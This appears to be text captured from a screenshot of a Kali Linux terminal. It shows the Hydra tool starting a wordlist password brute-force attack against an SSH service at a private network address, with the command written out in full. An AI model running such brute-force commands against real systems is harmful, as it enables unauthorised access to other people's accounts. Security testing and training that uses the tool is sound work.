 root@kali: ~ – Terminal
File Edit View Search Terminal Help
root@kali:~# hydra -l MyComputer -P '/root/Desktop/wordlist.txt' 192.168.0.8 ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-08 16:42:01
[DATA] 16 tasks, 1 server, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking service ssh on port 22
KALI LINUX
The quieter you become, the more you are able to hear.